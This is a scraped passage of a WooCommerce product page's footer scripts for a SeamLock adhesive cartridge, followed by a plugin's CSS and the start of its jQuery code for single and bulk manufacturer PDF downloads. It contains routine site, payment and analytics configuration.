var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://seamlock.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
</script>
<script src="https://seamlock.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://seamlock.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1ccc30d8c5" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://seamlock.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://seamlock.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://seamlock.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wc_stripe_express_checkout-js-extra">
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51OP3HWDBK9LhEJyE1wWxAIeICi3VyGz5ALaRSf3ABAMAhsR55BrHrJQqe0M8xIqFs78W0kVBFy8NWJXi7vqAqFiA00q5ExyyA8","allow_prepaid_card":"yes","locale":"en","is_link_enabled":false,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"7437fad2e1","shipping":"fa96af2df1","normalize_address":"8ca416c27b","get_cart_details":"b3b27280b5","update_shipping":"2e230fed75","checkout":"7ee7ebd726","add_to_cart":"a47133eea1","get_selected_product_data":"f0857809c4","log_errors":"548e4ff965","clear_cart":"1219a84e79","pay_for_order":"e1e60d41a3","wc_store_api":"2264ea465a","wc_store_api_express_checkout":"706ea9f2da"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://seamlock.com/checkout/","currency_code":"usd","currency_decimals":2,"country_code":"US","needs_shipping":"no","needs_payer_phone":false,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"SeamLock Nirvana - Flowable SL8978","amount":1800},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"SEAMLOCK.COM (via WooCommerce)","amount":1800,"pending":true},"requestShipping":true,"currency":"usd","country_code":"US","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["US"],"custom_checkout_fields":{"additional_wooccm0":{"label":"Order Notes","type":"textarea","location":"additional","required":""},"additional_wooccm1":{"label":"Purchase Order Number","type":"text","location":"additional","required":""}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script src="https://seamlock.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://seamlock.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":9301,"name":"SeamLock Beach - Flowable SL8230","categories":[{"name":"SeamLock Adhesive Cartridges"},{"name":"SeamLock Adhesive Cartridges - Flowable"}],"price":1800},{"id":9486,"name":"SeamLock i-Sage - Flowable SL8821","categories":[{"name":"SeamLock Adhesive Cartridges"},{"name":"SeamLock Adhesive Cartridges - Flowable"}],"price":1800},{"id":9493,"name":"SeamLock i-Khaki - Flowable SL8828","categories":[{"name":"SeamLock Adhesive Cartridges"},{"name":"SeamLock Adhesive Cartridges - Flowable"}],"price":1800}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://seamlock.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://seamlock.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script src="https://seamlock.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script id="gt_widget_script_78929121-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['78929121'] = {"default_language":"en","languages":["en","fr","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"alt_flags":{"en":"usa","es":"mexico"},"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_78929121-js-before
</script><script src="https://seamlock.com/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/seamlock-nirvana-flowable-sl8978/" data-gt-orig-domain="seamlock.com" data-gt-widget-id="78929121" defer></script><script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=storefront-sticky-add-to-cart-js-extra
</script>
<script src="https://seamlock.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"US\":{\"postcode\":[],\"state\":[]},\"default\":{\"first_name\":{\"autocomplete\":\"given-name\"},\"last_name\":{\"autocomplete\":\"family-name\"},\"company\":{\"autocomplete\":\"organization\"},\"country\":{\"type\":\"country\",\"autocomplete\":\"country\"},\"address_1\":{\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"autocomplete\":\"address-line2\"},\"city\":{\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"5624b5ea8a","apply_coupon_nonce":"9730d4c204","remove_coupon_nonce":"cd6a2599b8","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://seamlock.com/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51OP3HWDBK9LhEJyE1wWxAIeICi3VyGz5ALaRSf3ABAMAhsR55BrHrJQqe0M8xIqFs78W0kVBFy8NWJXi7vqAqFiA00q5ExyyA8","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"","isCheckout":"","return_url":"https://seamlock.com/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://seamlock.com/wp-admin/admin-ajax.php","theme_name":"seamlock","testMode":"","createPaymentIntentNonce":"a6853af546","updatePaymentIntentNonce":"ce86ed0d2e","createSetupIntentNonce":"fb0d411b15","createAndConfirmSetupIntentNonce":"86e230ae6b","updateFailedOrderNonce":"e4e52efb5c","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"SEAMLOCK.COM","addPaymentReturnURL":"https://seamlock.com/my-account/payment-methods/","orderReceivedURL":"https://seamlock.com/checkout/order-received/","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(251, 251, 251)","colorText":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSizeBase":"18px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(60, 66, 87, 0.16) 0px 0px 0px 1px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"28px","outlineOffset":"0px","paddingBottom":"8px","paddingLeft":"16px","paddingRight":"16px","paddingTop":"8px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgba(84, 105, 212, 0.5)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgb(226, 64, 28) 2px 0px 0px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"28px","outlineOffset":"0px","paddingBottom":"8px","paddingLeft":"16px","paddingRight":"16px","paddingTop":"8px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgba(84, 105, 212, 0.5)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(42, 53, 51)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(42, 53, 51)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(42, 53, 51)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(42, 53, 51)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(42, 53, 51)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"18px","fontWeight":"600","letterSpacing":"normal","lineHeight":"29.124px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(67, 69, 75)","outline":"0px none rgba(84, 105, 212, 0.5)"},".TabIcon:hover":{"color":"rgb(67, 69, 75)"},".TabIcon--selected":{"color":"rgb(67, 69, 75)"},".Text":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"28px","paddingBottom":"8px","paddingLeft":"16px","paddingRight":"16px","paddingTop":"8px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"28px","paddingBottom":"8px","paddingLeft":"16px","paddingRight":"16px","paddingTop":"8px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"9c40d4a4cb","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://seamlock.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://seamlock.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0832248ac44af4',t:'MTc2ODg0NTI1My4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://seamlock.com/wp-content/plugins/seamlock-pfd-generator/manufacturer-pdf.css?ver=1.4
body_size: 350
content:
.manufacturers-list {
    display: flex;
    flex-wrap: wrap;
    gap: 0;
}

.manufacturers-list .category-group {
    flex: 1 1 100%;
}

.manufacturers-list .category-group:not(:first-child) {
    margin-top: 45px;
}

.category-group h3 {
     margin: 0;
    padding-bottom: 10px;
    margin-bottom: 20px;
    border-bottom: 2px solid #ccc;
}

/* Single manufacturer item */
.manufacturer-item {
    width: calc(33.33% - 2px);
    padding: 5px 5px 5px 15px;
    box-sizing: border-box;
    display: inline-block;
    vertical-align: top;
    border: 1px solid #F8F6F4;
}


.manufacturer-item h5 {
    margin: 0 5px 0 0;
    display: inline;
    text-align: left;
    font-size: 14px;
    font-weight: 600;
}


/* Existing single PDF download link styling */
.manufacturer-item .download-btn-pdf {
    padding: 0 10px 0 0;
    border: 0;
    font-weight: 600;
    color: #E92030;
    box-shadow: none;
    background: none;
    font-size: 12px;
    text-decoration: none;
    cursor: pointer;
}

.manufacturer-item .download-btn-pdf:hover,
.manufacturer-item .download-btn-pdf:focus {
    text-decoration: underline;
    outline: none;
}

/* Bulk download wrapper and button */
.manufacturer-bulk-wrapper {
    width: 100%;
    margin: 0 0 20px 0;
    text-align: right;
}

.download-btn-pdf-all {
    display: inline-block;
    padding: 7px 18px;
    border-radius: 3px;
    border: 0;
    font-weight: 600;
    background: #E92030;
    color: #fff;
    font-size: 16px;
    text-decoration: none;
    cursor: pointer;
}

.download-btn-pdf-all:hover,
.download-btn-pdf-all:focus {
    background: #c11524;
    outline: none;
}

.download-btn-pdf-all:disabled {
    opacity: 0.6;
    cursor: default;
}

.manufacturer-bulk-note {
    margin-top: 6px;
    font-size: 11px;
    color: #555;
}

@media (max-width: 1024px) {
    .manufacturer-item:nth-child(odd){

    background: #fff;
    }
    .manufacturer-item:nth-child(even){
    background: #F8F6F4;
    }
}

/* Responsive tweaks */
@media (max-width: 768px) {
    .manufacturer-item {
        width: 50%;
    }
}

@media (max-width: 480px) {
    .manufacturer-item {
        width: 100%;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://seamlock.com/wp-content/plugins/seamlock-pfd-generator/manufacturer-pdf.js?ver=1.4
body_size: 839
content:
jQuery(document).ready(function($) {

    /**
     * Single-manufacturer PDF download (unchanged behaviour)
     */
    $('.manufacturers-list').on('click', '.download-btn-pdf', function(event) {
        event.preventDefault();

        const manufacturer = $(this).data('manufacturer');

        $.ajax({
            url: ajaxurl,
            type: 'POST',
            data: {
                action: 'generate_pdf',
                manufacturer: manufacturer
            },
            xhrFields: {
                responseType: 'blob'
            },
            success: function(blob) {
                const url = window.URL.createObjectURL(blob);
                const a = document.createElement('a');
                a.href = url;
                a.download = 'SeamLock - ' + manufacturer + '.pdf';
                document.body.appendChild(a);
                a.click();
                a.remove();
                window.URL.revokeObjectURL(url);
            }
        });
    });

    /**
     * Bulk “Download All PDFs” – admin only
     * - If a job is already running, ask to stop & restart.
     */
    $(document).on('click', '#manufacturer-download-all', function(e) {
        e.preventDefault();

        if (!window.manufacturerPdfBulk || !manufacturerPdfBulk.nonce) {
            alert('Security error: missing nonce.');
            return;
        }

        const $btn = $(this);

        const startBulk = function(forceRestart) {
            $btn.prop('disabled', true);

            const data = {
                action: 'manufacturer_start_bulk_pdfs',
                nonce: manufacturerPdfBulk.nonce
            };

            if (forceRestart) {
                data.force_restart = 1;
            }

            $.post(ajaxurl, data)
                .done(function(response) {
                    if (response && response.success) {
                        const msg = response.data && response.data.message
                            ? response.data.message
                            : 'Bulk PDF generation has started. You will receive an email when it is finished.';
                        alert(msg);

                    } else if (response && response.data && response.data.code === 'job_running') {
                        // A job is already running – ask user if they want to restart.
                        var info = '';
                        if (response.data.progress && typeof response.data.progress.total !== 'undefined') {
                            info = '\n\nCurrent job: '
                                + (response.data.progress.total - response.data.progress.remaining)
                                + ' of ' + response.data.progress.total + ' manufacturers completed.';
                        }

                        if (confirm('A bulk PDF generation job is already running.' + info + '\n\nDo you want to stop it and start again from the beginning?')) {
                            // Second call with force_restart=1
                            startBulk(true);
                            return;
                        } else {
                            alert('Existing bulk job will continue running.');
                        }

                    } else {
                        const msg = response && response.data && response.data.message
                            ? response.data.message
                            : 'Could not start bulk PDF generation. Please check the logs.';
                        alert(msg);
                    }
                })
                .fail(function() {
                    alert('Could not start bulk PDF generation. Please try again.');
                })
                .always(function() {
                    $btn.prop('disabled', false);
                });
        };

        if (!confirm('This will generate PDFs for ALL manufacturers in the CSV in the background.\n\nYou will receive an email when everything is ready.\n\nContinue?')) {
            return;
        }

        startBulk(false);
    });

